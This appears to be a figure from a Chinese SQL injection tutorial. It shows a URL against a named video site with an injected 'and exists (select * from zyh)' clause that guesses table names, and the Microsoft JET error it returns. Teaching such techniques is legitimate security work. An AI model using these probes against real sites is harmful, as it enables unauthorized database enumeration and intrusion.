 地址(D) http://www.cctv5.com.cn/TVPLAY.ASP?id=7%20and%20exists%20(select%20*%20from%20zyh)
Microsoft JET Database Engine 错误 '80040e37'
Microsoft Jet 数据库引擎找不到输入表或查询 'zyh'。 确定它是否存在，以及它的名称的拼写是否正确。
/TVPLAY.ASP，行 9
图 2-142 不存在 zyh 这个表名